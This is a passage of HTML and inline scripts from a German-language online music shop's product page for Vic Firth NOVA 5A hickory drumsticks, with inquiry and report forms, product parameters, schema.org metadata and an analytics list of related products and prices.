            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>
<div class="modal fade modal-sm big-icon-modal succ-modal" id="bpInqSuccModal" tabindex="-1" aria-label="Vielen Dank, dass Sie sich f&#252;r unsere Ware interessieren." aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-body">
                <div class="title20">Vielen Dank, dass Sie sich f&#252;r unsere Ware interessieren.</div>
                <div class="g-txt-14">Nach Pr&#252;fung des Konkurrenzpreises melden wir uns bei Ihnen mit einem potentiell g&#252;nstigeren Preisangebot.</div>
            </div>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>    </div>
</div>

    <div id="dlg-mapMODOSB" class="modal modal-xl fade map-modal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header modal-title-simple">
                    <div class="title20">Showroom Prag</div>
                </div>
                <div class="modal-body">
                    <iframe scrolling="no" class="map-iframe" src="" data-content="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2564.032653463015!2d14.398960851371116!3d50.01074317931601!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x470b96b8911b8365%3A0x8a0b485bc86cf8bb!2sKytary.cz%20-%20Prodejna%20Praha%20Mod%C5%99any!5e0!3m2!1scs!2scz!4v1646665477165!5m2!1scs!2scz"></iframe>
                </div>
                <button type="button" class="icn m-icn-cross-w" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
            </div>
        </div>
    </div>
    <div id="dlg-mapBRN" class="modal modal-xl fade map-modal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header modal-title-simple">
                    <div class="title20">Showroom Prag</div>
                </div>
                <div class="modal-body">
                    <iframe scrolling="no" class="map-iframe" src="" data-content="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2606.8942159920734!2d16.606319651343412!3d49.20256627922118!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4712945cbb62fdb1%3A0xb792bc3270002cd4!2sKytary.cz%20-%20Prodejna%20Brno!5e0!3m2!1scs!2scz!4v1646667565873!5m2!1scs!2scz"></iframe>
                </div>
                <button type="button" class="icn m-icn-cross-w" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
            </div>
        </div>
    </div>
<script type="text/javascript">
    $(function () {
        $('#dlg-mapMODOSB, #dlg-mapBRN').one('show.bs.modal', function (e) {
            let frame = $(this).find('iframe');
            let dc = frame.data('content');
            if (dc && dc.length > 0) {
                frame.data('content', null);
                frame.attr('src', dc);
            }
        });
    });
</script>


<div id="rcInqModal" class="modal fade modal-sm" tabindex="-1" role="dialog" aria-hidden="true" aria-labelledby="Meldung unangemessener Inhalte">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header modal-title-simple">
                <div class="title20">Meldung unangemessener Inhalte</div>
            </div>
            <div class="modal-body">
                <form>
                    
<label for="rc_ContentID">Inhaltskennung</label>
<input data-val="true" data-val-required="The Inhaltskennung field is required." disabled="disabled" id="rc_ContentID" name="rc.ContentID" readonly="readonly" type="text" value="" />
<label for="rc_FullName">Vorname und Nachname</label>
<input data-val="true" data-val-required="Name und Nachname sind erforderlich, um die Meldung zu erfassen" id="rc_FullName" name="rc.FullName" type="text" value="" />
<span class="field-validation-valid" data-valmsg-for="rc.FullName" data-valmsg-replace="true"></span>
<label for="rc_Email">E-Mail</label>
<input data-val="true" data-val-email="Bitte die E-Mail auf Tippfehler und das richtige Format überprüfen" data-val-length="Maximale Länge ist 255 Zeichen" data-val-length-max="255" data-val-required="Die Angabe der E-Mail-Adresse ist zwingend, um Ihnen antworten zu können" id="rc_Email" name="rc.Email" type="text" value="" />
<span class="field-validation-valid" data-valmsg-for="rc.Email" data-valmsg-replace="true"></span>
<label for="rc_Reason">Gr&#252;nde f&#252;r die Meldung des Inhalts</label>
<textarea cols="20" data-val="true" data-val-required="Gründe sind erforderlich, um den gemeldeten Inhalt zu bewerten" id="rc_Reason" name="rc.Reason" rows="2">
</textarea>
<span class="field-validation-valid" data-valmsg-for="rc.Reason" data-valmsg-replace="true"></span>
<input id="rc_SessionID" name="rc.SessionID" type="hidden" value="3ym3U9C/mS3cSrX+ygfIl6EZFDvdQ+dOdysUGeLOQg0=" />
<div class="info-msg">Ich erkl&#228;re in gutem Glauben, dass die Angaben und Behauptungen in dieser Mitteilung korrekt und vollst&#228;ndig sind.</div>
<div class="text-center">
    <button class="btn btn-success" type="submit">Versenden</button><script>$(function () {$('#rcInqModal form button[type="submit"]').off('click').on('click', function (e) { e.preventDefault(); var form = $('#rcInqModal form'); if (form.valid()) { var b = $(this); b.prop('disabled', 'disabled');var data = window.kytary.utils.serializeForm(form, true,'rc.');grecaptcha.ready(function() { grecaptcha.execute('6LdmAYUeAAAAAMHQRmG_W7R-JHJvR5RMUudpRcbo', { action: 'submit'}).then(function(token) { data.ReCaptchaToken = token;window.kytary.ajax.post('/Handlers/ReportContent/', { inquiry: data }, function (data, textStatus, jqXHR, context) { ;if (data && data.valid) { window.kytary.utils.clearForm('#rcInqModal form');window.kytary.utils.hideShow('rcInqModal', 'rcInqSuccModal'); } else { window.kytary.utils.hideShow('rcInqModal'); window.kytary.utils.toast('Das Senden Ihrer Frage ist fehlgeschlagen.', window.kytary.utils.toastErr);};b.prop('disabled', false); }, function () { b.prop('disabled', false); }, null);});});} return false; });});</script>
        <div class="g-txt-12">Diese Website ist durch reCAPTCHA geschützt und es gelten die <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Datenschutzbestimmungen</a> und <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Nutzungsbedingungen</a> von Google.</div>
</div>
                </form>
            </div>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>
<script>
    $('#rcInqModal').on('show.bs.modal', function (e) {
        $(this).find('#rc_ContentID').val($(e.relatedTarget).data('k-cid'))
    });
</script>
<div class="modal fade modal-sm big-icon-modal succ-modal" id="rcInqSuccModal" tabindex="-1" aria-label="Wir haben die Meldung unangemessener Inhalte erhalten" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-body">
                <div class="title20">Wir haben die Meldung unangemessener Inhalte erhalten</div>
                <div class="g-txt-14">Nach der Bearbeitung kontaktieren wir Sie unter der angegebenen E-Mail-Adresse.</div>
            </div>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>



<div id="pdp-nav-sentinel"></div>
<div id="pdp-nav">
    <div class="container nav-wrap">
        <nav role="navigation">
            <ul>
                <li><a href="#pdp-pars">Produktparameter</a></li>
                    <li><a href="#pdp-alts">&#196;hnliche Produkte</a></li>
                                        <li><a href="#pdp-acc">Empfohlenes Zubeh&#246;r</a></li>
                    <li><a href="#pdp-oacc">Andere Zubeh&#246;rkategorien</a></li>
                                    <li><a href="#pdp-rating">Bewertung <strong>(8)</strong></a></li>
                    <li><a href="#pdp-sup">Ratgeber</a></li>
                <li><a href="#pdp-lastvis">Zuletzt besucht</a></li>
            </ul>
        </nav>
        <span>
            <button class="btn-round btn-left"></button>
            <button class="btn-round btn-right"></button>
        </span>
    </div>
</div>
<div class="accordion acc-md">
    
    <div class="col-lg-7 col-xl-5 accordion-item nobb-lg">
        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#pdp-pars" aria-expanded="false" aria-controls="pdp-pars">Produktparameter</button>
        <div id="pdp-pars" class="accordion-collapse collapse">
            <div class="accordion-body" itemprop="description">
                    <div class="pdp-pars-title">Vlastnosti</div>
    <ul class="pdp-pars">
            <li>
                <span class="g-txt-14">Typ</span>
                <span class="g-txt-14-600">
5A&nbsp;
                </span>
            </li>
    </ul>
    <div class="pdp-pars-title">Materi&#225;l</div>
    <ul class="pdp-pars">
            <li>
                <span class="g-txt-14">Material</span>
                <span class="g-txt-14-600">
Hickory&nbsp;
                </span>
            </li>
            <li>
                <span class="g-txt-14">Spitze</span>
                <span class="g-txt-14-600">
Holz&nbsp;
                </span>
            </li>
    </ul>
    <div class="pdp-pars-title">Rozměry a hmotnost</div>
    <ul class="pdp-pars">
            <li>
                <span class="g-txt-14">L&#228;nge</span>
                <span class="g-txt-14-600">
406&nbsp;mm
                </span>
            </li>
            <li>
                <span class="g-txt-14">Dicke</span>
                <span class="g-txt-14-600">
14,4&nbsp;mm
                </span>
            </li>
    </ul>
    <div class="pdp-pars-title">Země v&#253;roby</div>
    <ul class="pdp-pars">
            <li>
                <span class="g-txt-14">Herstellungsland</span>
                <span class="g-txt-14-600">
USA&nbsp;
                </span>
            </li>
    </ul>

                    <div style="display: block">
                            <a class="icn icn-information" href="#pdpManufacturerModal" data-bs-toggle="modal" >Herstellerinformationen</a>
                            <div id="pdpManufacturerModal"  tabindex="-1" role="dialog" aria-hidden="true" aria-labelledby="Herstellerinformationen" class="modal modal-sm fade">
                                <div class="modal-dialog modal-dialog-centered">
                                    <div class="modal-content">
                                        <div class="modal-header modal-title-simple">
                                            <div class="title20">Herstellerinformationen</div>
                                        </div>
                                        <div class="modal-body"><strong>AUDIO PARTNER s.r.o</strong><br/>Mezi Vodami 23, Praha 4, 143 00<br/><a href="mailto:gpsr@audiopartner.com">gpsr@audiopartner.com</a></div>
                                        <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
                                    </div>
                                </div>
                            </div>

                        <a class="icn icn-warning" href="#pdpWarningModal" data-bs-toggle="modal" >Sicherheitshinweise</a>
                        <div id="pdpWarningModal"  tabindex="-1" role="dialog" aria-hidden="true" aria-labelledby="Sicherheitshinweise" class="modal modal-sm fade">
                            <div class="modal-dialog modal-dialog-centered">
                                <div class="modal-content">
                                    <div class="modal-header modal-title-simple">
                                        <div class="title20">Sicherheitshinweise</div>
                                    </div>
                                    <div class="modal-body">
                                        Bitte entnehmen Sie dem Benutzerhandbuch alle Informationen und Anweisungen zur sicheren Verwendung des Produkts.
                                    </div>
                                    <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
                                </div>
                            </div>
                        </div>
                    </div>

                <a href="#pdpPropsInqModal" data-bs-toggle="modal">Ich habe eine Anmerkung zu Produktbeschreibung / Produktparametern</a>
            </div>
        </div>
    </div>


<div id="pdp-alts" class="col-lg-4 offset-lg-1 col-xl-6 nobb-lg">
    <div class="ds-control">&#196;hnliche Produkte<span data-target="pdp-alts"><button class="btn-round-simple btn-left"></button><button class="btn-round-simple btn-right"></button></span></div>
    <div class="product-list alts dragscroll">
    <article class="pholder">
        <span class="img"><img src="/Images/svg/kytary-logo.svg" alt=""></span>
        <span class="stars"><span class="msk-star"></span></span>
        <span class="title"><span></span><span></span></span>
        <span class="price"><span class="orig"></span><br /><span class="sell"></span><br /><span class="wst"></span></span>
        <span class="params"></span>
    </article>
    <article class="pholder">
        <span class="img"><img src="/Images/svg/kytary-logo.svg" alt=""></span>
        <span class="stars"><span class="msk-star"></span></span>
        <span class="title"><span></span><span></span></span>
        <span class="price"><span class="orig"></span><br /><span class="sell"></span><br /><span class="wst"></span></span>
        <span class="params"></span>
    </article>
    <article class="pholder">
        <span class="img"><img src="/Images/svg/kytary-logo.svg" alt=""></span>
        <span class="stars"><span class="msk-star"></span></span>
        <span class="title"><span></span><span></span></span>
        <span class="price"><span class="orig"></span><br /><span class="sell"></span><br /><span class="wst"></span></span>
        <span class="params"></span>
    </article>
    <article class="pholder">
        <span class="img"><img src="/Images/svg/kytary-logo.svg" alt=""></span>
        <span class="stars"><span class="msk-star"></span></span>
        <span class="title"><span></span><span></span></span>
        <span class="price"><span class="orig"></span><br /><span class="sell"></span><br /><span class="wst"></span></span>
        <span class="params"></span>
    </article>
            <div>
                <button class="btn btn-secondary" onclick="$(this).parents('.collapsed').removeClass('collapsed')">Weitere Produkte hochladen</button>
            </div>
    </div>
</div>    
<div id="pdp-acc" class="col-lg-12">
    <div class="ds-control unimp">Empfohlenes Zubeh&#246;r<span data-target="pdp-acc"><button class="btn-round-simple btn-left"></button><button class="btn-round-simple btn-right"></button></span></div>
    <div class="product-list pl-small dragscroll">
            <article class="pholder">
        <span class="img"><img src="/Images/svg/kytary-logo.svg" alt=""></span>
        <span class="stars"><span class="msk-star"></span></span>
        <span class="title"><span></span><span></span></span>
        <span class="price"><span class="orig"></span><br /><span class="sell"></span><br /><span class="wst"></span></span>
        <span class="params"></span>
    </article>
    <article class="pholder">
        <span class="img"><img src="/Images/svg/kytary-logo.svg" alt=""></span>
        <span class="stars"><span class="msk-star"></span></span>
        <span class="title"><span></span><span></span></span>
        <span class="price"><span class="orig"></span><br /><span class="sell"></span><br /><span class="wst"></span></span>
        <span class="params"></span>
    </article>
    <article class="pholder">
        <span class="img"><img src="/Images/svg/kytary-logo.svg" alt=""></span>
        <span class="stars"><span class="msk-star"></span></span>
        <span class="title"><span></span><span></span></span>
        <span class="price"><span class="orig"></span><br /><span class="sell"></span><br /><span class="wst"></span></span>
        <span class="params"></span>
    </article>
    <article class="pholder">
        <span class="img"><img src="/Images/svg/kytary-logo.svg" alt=""></span>
        <span class="stars"><span class="msk-star"></span></span>
        <span class="title"><span></span><span></span></span>
        <span class="price"><span class="orig"></span><br /><span class="sell"></span><br /><span class="wst"></span></span>
        <span class="params"></span>
    </article>
    <article class="pholder">
        <span class="img"><img src="/Images/svg/kytary-logo.svg" alt=""></span>
        <span class="stars"><span class="msk-star"></span></span>
        <span class="title"><span></span><span></span></span>
        <span class="price"><span class="orig"></span><br /><span class="sell"></span><br /><span class="wst"></span></span>
        <span class="params"></span>
    </article>
    <article class="pholder">
        <span class="img"><img src="/Images/svg/kytary-logo.svg" alt=""></span>
        <span class="stars"><span class="msk-star"></span></span>
        <span class="title"><span></span><span></span></span>
        <span class="price"><span class="orig"></span><br /><span class="sell"></span><br /><span class="wst"></span></span>
        <span class="params"></span>
    </article>
    <article class="pholder">
        <span class="img"><img src="/Images/svg/kytary-logo.svg" alt=""></span>
        <span class="stars"><span class="msk-star"></span></span>
        <span class="title"><span></span><span></span></span>
        <span class="price"><span class="orig"></span><br /><span class="sell"></span><br /><span class="wst"></span></span>
        <span class="params"></span>
    </article>
    <article class="pholder">
        <span class="img"><img src="/Images/svg/kytary-logo.svg" alt=""></span>
        <span class="stars"><span class="msk-star"></span></span>
        <span class="title"><span></span><span></span></span>
        <span class="price"><span class="orig"></span><br /><span class="sell"></span><br /><span class="wst"></span></span>
        <span class="params"></span>
    </article>
    <article class="pholder">
        <span class="img"><img src="/Images/svg/kytary-logo.svg" alt=""></span>
        <span class="stars"><span class="msk-star"></span></span>
        <span class="title"><span></span><span></span></span>
        <span class="price"><span class="orig"></span><br /><span class="sell"></span><br /><span class="wst"></span></span>
        <span class="params"></span>
    </article>
    <article class="pholder">
        <span class="img"><img src="/Images/svg/kytary-logo.svg" alt=""></span>
        <span class="stars"><span class="msk-star"></span></span>
        <span class="title"><span></span><span></span></span>
        <span class="price"><span class="orig"></span><br /><span class="sell"></span><br /><span class="wst"></span></span>
        <span class="params"></span>
    </article>
    <article class="pholder">
        <span class="img"><img src="/Images/svg/kytary-logo.svg" alt=""></span>
        <span class="stars"><span class="msk-star"></span></span>
        <span class="title"><span></span><span></span></span>
        <span class="price"><span class="orig"></span><br /><span class="sell"></span><br /><span class="wst"></span></span>
        <span class="params"></span>
    </article>
    <article class="pholder">
        <span class="img"><img src="/Images/svg/kytary-logo.svg" alt=""></span>
        <span class="stars"><span class="msk-star"></span></span>
        <span class="title"><span></span><span></span></span>
        <span class="price"><span class="orig"></span><br /><span class="sell"></span><br /><span class="wst"></span></span>
        <span class="params"></span>
    </article>
    </div>
</div>    
<div id="pdp-oacc" class="col-lg-12">
    <div class="ds-control unimp">Andere Zubeh&#246;rkategorien</div>
    <nav role="navigation">
        <ul class="spost clpsd" style="--k-c1:0;--k-c2:0;--k-c3:0;--k-c4:0">
                                <li class="ghost"></li>
                    <li class="ghost"></li>
                    <li class="ghost"></li>
                    <li class="ghost"></li>
        </ul>
    </nav>
</div>

<div class="col-lg-12 accordion-item">
    <button class="accordion-button collapsed unimp" type="button" data-bs-toggle="collapse" data-bs-target="#pdp-rating" aria-expanded="false" aria-controls="pdp-rating">Bewertung <strong>(8)</strong></button>
    <div id="pdp-rating" class="accordion-collapse collapse">
        <div class="accordion-body" itemprop="description">
            <div class="ajax-progress inside"><span class="spinner-border text-light"></span>Einen Moment bitte, die Daten werden geladen..</div>
            <script>
            $(function () {
                window.kytary.ajax.post(
                    '/Product/GetProductReviews/', { products: [{Code:'HN101168', Name:'VIC FIRTH NOVA 5A'}]},
                    function (data) {
                        if (data.valid && data.html) {
                            $('#pdp-rating .accordion-body').html(data.html);
                        }
                    }, null, null, false);
            })
            </script>
        </div>
    </div>
</div>
<div class="col-lg-12 accordion-item">
    <button class="accordion-button collapsed unimp" type="button" data-bs-toggle="collapse" data-bs-target="#pdp-sup" aria-expanded="false" aria-controls="pdp-sup">Ratgeber</button>
    <div id="pdp-sup" class="accordion-collapse collapse">
        <div class="accordion-body" itemprop="description">
            <div class="ajax-progress inside"><span class="spinner-border text-light"></span>Einen Moment bitte, die Daten werden geladen..</div>
            <script>
                $(function () {
                    window.kytary.ajax.post(
                        '/Product/GetProductSupport/', { code: 'HN101168'},
                        function (data) { if (data.valid && data.html) { $('#pdp-sup .accordion-body').html(data.html); } }, null, null, false);
                })
            </script>
        </div>
    </div>
</div>    <div class="col-lg-12 accordion-item">
    <button class="accordion-button collapsed unimp" type="button" data-bs-toggle="collapse" data-bs-target="#pdp-lastvis" aria-expanded="false" aria-controls="pdp-lastvis">Zuletzt besucht</button>
    <div id="pdp-lastvis" class="accordion-collapse collapse">
        <div class="accordion-body" itemprop="description">
            <div class="product-list">

            </div>
        </div>
    </div>
</div>
</div>
<script>$(function () {window.kytaryRec.getProdItems({ mergeListName: 'product', context: 'HN101168' });});</script>        <meta itemprop="name" content="Vic Firth NOVA 5A" />
<meta itemprop="sku" content="HN101168" />
    <meta itemprop="brand" content="Vic Firth" />

        <meta itemprop="image" content="https://img.kytary.com/eshop_at/velky_v2/na/637556302866330000/e9610bef/64850891/vic-firth-nova-5a.avif" />
        <meta itemprop="image" content="https://img.kytary.com/eshop_at/velky_v2/na/637556302874300000/dff2e37b/64850893/vic-firth-nova-5a.avif" />
        <meta itemprop="image" content="https://img.kytary.com/eshop_at/velky_v2/na/637556302885230000/0f4ec455/64850895/vic-firth-nova-5a.avif" />
    <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="price" content="6" />
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="availability" content="https://schema.org/BackOrder">
            <meta itemprop="availability_date" content="2025-12-15T00:00:00Z">
            </span>
    <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
        <meta itemprop="ratingCount" content="8" />
        <meta itemprop="ratingValue" content="5" />
        <meta itemprop="bestRating" content="5" />
        <meta itemprop="worstRating" content="1" />
    </span>

        <script>window.kytary_promos_data = null;window.kytary_googleAnalytics.addJson({'impression':{"promos":[],"products":[{"id":"HN122145","name":"Vic Firth 7A American Classic","brand":"Vic Firth","category":"/schlagzeuge/trommelstocke/hickory-trommelstocke/7a/","categoryId":"/schlagzeuge/trommelstocke/hickory-trommelstocke/7a/","fullPrice":8.9,"pocketPrice":8.9,"price":7.42,"tax":1.48,"available":"Auf Lager","rating":"5,0","labels":"-","quantity":null,"position":1,"list":"detail.prislusenstvi.default"},{"id":"HN131348","name":"Evans ARF7GM Apprentice Pad","brand":"Evans","category":"/schlagzeuge/schlagzeug-zubehor/furs-training/ubungspads/","categoryId":"/schlagzeuge/schlagzeug-zubehor/furs-training/ubungspads/","fullPrice":24.9,"pocketPrice":24.9,"price":20.75,"tax":4.15,"available":"Auf Lager","rating":"4,0","labels":"-","quantity":null,"position":2,"list":"detail.prislusenstvi.default"},{"id":"HN134183","name":"Basix DC-1.1","brand":"Basix","category":"/schlagzeuge/hardware/hocker/hocker-mit-runder-sitzflache/","categoryId":"/schlagzeuge/hardware/hocker/hocker-mit-runder-sitzflache/","fullPrice":32.5,"pocketPrice":32.5,"price":27.08,"tax":5.42,"available":"Lieferbar innerhalb von 2 Wochen","rating":"4,5","labels":"-","quantity":null,"position":3,"list":"detail.prislusenstvi.default"},{"id":"HN101172","name":"Vic Firth NOVA 7A","brand":"Vic Firth","category":"/schlagzeuge/trommelstocke/hickory-trommelstocke/7a/","categoryId":"/schlagzeuge/trommelstocke/hickory-trommelstocke/7a/","fullPrice":6.0,"pocketPrice":6.0,"price":5.0,"tax":1.0,"available":"Auf Lager","rating":"4,0","labels":"-","quantity":null,"position":4,"list":"detail.prislusenstvi.default"},{"id":"HN181763","name":"Pearl D-50","brand":"Pearl","category":"/schlagzeuge/hardware/hocker/hocker-mit-runder-sitzflache/","categoryId":"/schlagzeuge/hardware/hocker/hocker-mit-runder-sitzflache/","fullPrice":68.0,"pocketPrice":68.0,"price":56.67,"tax":11.33,"available":"Auf Lager","rating":"5,0","labels":"-","quantity":null,"position":5,"list":"detail.prislusenstvi.default"},{"id":"HN131344","name":"Evans RF12G","brand":"Evans","category":"/schlagzeuge/schlagzeug-zubehor/furs-training/ubungspads/","categoryId":"/schlagzeuge/schlagzeug-zubehor/furs-training/ubungspads/","fullPrice":42.0,"pocketPrice":42.0,"price":35.0,"tax":7.0,"available":"Auf Lager","rating":"5,0","labels":"-","quantity":null,"position":6,"list":"detail.prislusenstvi.default"},{"id":"HN253506","name":"Behringer XD8USB","brand":"Behringer","category":"/schlagzeuge/elektronisches-schlagzeug/e-schlagzeug-sets/","categoryId":"/schlagzeuge/elektronisches-schlagzeug/e-schlagzeug-sets/","fullPrice":289.0,"pocketPrice":289.0,"price":240.83,"tax":48.17,"available":"Auf Lager","rating":"3,0","labels":"-","quantity":null,"position":7,"list":"detail.prislusenstvi.default"},{"id":"HN002819","name":"Stagg DS04","brand":"Stagg","category":"/schlagzeuge/schlagzeug-zubehor/cases-koffer/weiche-taschen/etui-fur-trommelstocke/","categoryId":"/schlagzeuge/schlagzeug-zubehor/cases-koffer/weiche-taschen/etui-fur-trommelstocke/","fullPrice":7.9,"pocketPrice":7.9,"price":6.58,"tax":1.32,"available":"Auf Lager","rating":"4,1","labels":"-","quantity":null,"position":8,"list":"detail.prislusenstvi.default"},{"id":"HN266438","name":"Vic Firth Essential Stick Bag Black","brand":"Vic Firth","category":"/schlagzeuge/schlagzeug-zubehor/cases-koffer/weiche-taschen/etui-fur-trommelstocke/","categoryId":"/schlagzeuge/schlagzeug-zubehor/cases-koffer/weiche-taschen/etui-fur-trommelstocke/","fullPrice":14.7,"pocketPrice":14.7,"price":12.25,"tax":2.45,"available":"Auf Lager","rating":"-","labels":"-","quantity":null,"position":9,"list":"detail.prislusenstvi.default"},{"id":"HN134922","name":"Basix DC-2.1","brand":"Basix","category":"/schlagzeuge/hardware/hocker/hocker-mit-runder-sitzflache/","categoryId":"/schlagzeuge/hardware/hocker/hocker-mit-runder-sitzflache/","fullPrice":94.2,"pocketPrice":94.2,"price":78.5,"tax":15.7,"available":"Die Ware wird eingelagert","rating":"5,0","labels":"-","quantity":null,"position":10,"list":"detail.prislusenstvi.default"},{"id":"HN122107","name":"Balbex HI7A 7A Hickory","brand":"Balbex","category":"/schlagzeuge/trommelstocke/hickory-trommelstocke/7a/","categoryId":"/schlagzeuge/trommelstocke/hickory-trommelstocke/7a/","fullPrice":8.9,"pocketPrice":8.9,"price":7.42,"tax":1.48,"available":"Erhaltlich bei 12.12.2025","rating":"5,0","labels":"Czech Quality","quantity":null,"position":11,"list":"detail.prislusenstvi.default"},{"id":"HN131101","name":"Evans 14\" Genera HD Dry Coated","brand":"Evans","category":"/schlagzeuge/felle/felle-fur-snare-drum/14/","categoryId":"/schlagzeuge/felle/felle-fur-snare-drum/14/","fullPrice":27.0,"pocketPrice":27.0,"price":22.5,"tax":4.5,"available":"Auf Lager","rating":"5,0","labels":"-","quantity":null,"position":12,"list":"detail.prislusenstvi.default"},{"id":"HN118654","name":"Vic Firth NOVA 5AB","brand":"Vic Firth","category":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","categoryId":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","fullPrice":6.0,"pocketPrice":6.0,"price":5.0,"tax":1.0,"available":"Auf Lager","rating":"5,0","labels":"-","quantity":null,"position":1,"list":"detail.podobnezbozi.default"},{"id":"HN118655","name":"Vic Firth NOVA 5AR","brand":"Vic Firth","category":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","categoryId":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","fullPrice":6.0,"pocketPrice":6.0,"price":5.0,"tax":1.0,"available":"Erhaltlich bei 15.12.2025","rating":"-","labels":"-","quantity":null,"position":2,"list":"detail.podobnezbozi.default"},{"id":"HN101169","name":"Vic Firth NOVA 5AN","brand":"Vic Firth","category":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","categoryId":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","fullPrice":7.0,"pocketPrice":7.0,"price":5.83,"tax":1.17,"available":"Auf Lager","rating":"4,8","labels":"-","quantity":null,"position":3,"list":"detail.podobnezbozi.default"},{"id":"HN120393","name":"Vic Firth NOVA 5AN Black","brand":"Vic Firth","category":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","categoryId":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","fullPrice":7.0,"pocketPrice":7.0,"price":5.83,"tax":1.17,"available":"Erhaltlich bei 15.12.2025","rating":"4,5","labels":"-","quantity":null,"position":4,"list":"detail.podobnezbozi.default"},{"id":"HN273004","name":"Cascha Drumsticks 5A American Hickory","brand":"Cascha","category":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","categoryId":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","fullPrice":7.0,"pocketPrice":7.0,"price":5.83,"tax":1.17,"available":"Erhaltlich bei 19.12.2025","rating":"-","labels":"-","quantity":null,"position":5,"list":"detail.podobnezbozi.default"},{"id":"HN205004","name":"Vic Firth NOVA N5ANR","brand":"Vic Firth","category":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","categoryId":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","fullPrice":9.5,"pocketPrice":9.5,"price":7.92,"tax":1.58,"available":"Erhaltlich bei 15.12.2025","rating":"5,0","labels":"-","quantity":null,"position":6,"list":"detail.podobnezbozi.default"},{"id":"HN255709","name":"Vic Firth 5AT American Classic® Terra Series Drumsticks, Wood Tip","brand":"Vic Firth","category":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","categoryId":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","fullPrice":10.8,"pocketPrice":10.8,"price":9.0,"tax":1.8,"available":"Auf Lager","rating":"-","labels":"-","quantity":null,"position":7,"list":"detail.podobnezbozi.default"},{"id":"HN255710","name":"Vic Firth 5ATN American Classic® Terra Series Drumsticks, Nylon Tip","brand":"Vic Firth","category":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","categoryId":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","fullPrice":13.9,"pocketPrice":13.9,"price":11.58,"tax":2.32,"available":"Auf Lager","rating":"-","labels":"-","quantity":null,"position":8,"list":"detail.podobnezbozi.default"},{"id":"HN200947","name":"Vic Firth Freestyle 5A","brand":"Vic Firth","category":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","categoryId":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","fullPrice":13.9,"pocketPrice":13.9,"price":11.58,"tax":2.32,"available":"Erhaltlich bei 31.12.2025","rating":"-","labels":"-","quantity":null,"position":9,"list":"detail.podobnezbozi.default"},{"id":"HN113732","name":"Vic Firth 5A American Classic","brand":"Vic Firth","category":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","categoryId":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","fullPrice":10.1,"pocketPrice":10.1,"price":8.42,"tax":1.68,"available":"Auf Lager","rating":"5,0","labels":"-","quantity":null,"position":10,"list":"detail.podobnezbozi.default"},{"id":"HN130533","name":"Vic Firth AS5A American Sound","brand":"Vic Firth","category":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","categoryId":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","fullPrice":10.1,"pocketPrice":10.1,"price":8.42,"tax":1.68,"available":"Auf Lager","rating":"-","labels":"-","quantity":null,"position":11,"list":"detail.podobnezbozi.default"},{"id":"HN130504","name":"Vic Firth 55A American Classic","brand":"Vic Firth","category":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","categoryId":"/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/","fullPrice":14.9,"pocketPrice":14.9,"price":12.42,"tax":2.48,"available":"Erhaltlich bei 15.12.2025","rating":"5,0","labels":"-","quantity":null,"position":12,"list":"detail.podobnezbozi.default"}]}});</script>
        <div id="pdpInqModal" tabindex="-1" role="dialog" aria-hidden="true" aria-labelledby="Anfrage zum Produkt stellen" class="modal modal-sm fade">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header modal-title-simple">
                <div class="title20">Anfrage zum Produkt stellen</div>
            </div>
            <div class="modal-body">
